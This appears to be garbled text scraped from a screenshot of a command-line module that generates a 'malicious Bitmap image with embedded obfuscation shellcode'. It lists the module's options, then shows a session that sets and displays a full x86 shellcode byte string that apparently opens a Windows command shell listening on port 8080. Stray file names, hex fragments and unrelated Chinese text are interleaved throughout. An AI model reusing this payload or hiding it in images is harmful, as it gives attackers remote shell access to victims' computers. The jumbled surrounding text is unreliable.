 重新实现事件处理
程序.py
NeXposeSetup-
Linux64.bin
=================================================================================
| |
| Module to generate malicious Bitmap image with embedded obfuscation shellcode |
| |
=================================================================================
a3e8ecf21d2a8046
d385160ca7e29139
0e3c962a7107b0...
ZIP
图灵程序设计丛
Allowed options:
[*] (show) Show module variables
[*] (set) Set value (set key value)
[*] (run) Run the module
[*] (exit) Go back to the main menu
Module Variables description:
result.html
debug Show debug output. More verbose
source Image source file path
shellcode Shellcode payload using \x41\x41 format
output Output file path
ZIP
Current variable value:
debug = false
source = sample/default.bmp
shellcode =
output = output/output-1505229698.bmp
(generate)>>> set shellcode \xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x5
7\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x
8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77
\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x1f\x90\x89\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37
\x67\xff\xd5\x57\x68\xb7\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x0
1\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xaa\xc5\xe2\x5d\x68\xa6\x95\xbd\x9d\xff\xd5\x
3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5
[+] shellcode value is set.
(generate)>>> show
debug = false
source = sample/default.bmp
shellcode = \xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\
x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58
\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x0
7\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x1f\x90\x89\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\x
ff\xd5\x57\x68\xb7\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\
x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xaa\xc5\xe2\x5d\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06
\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5
output = output/output-1505229698.bmp
"default.bmp" selected (247.6 kB)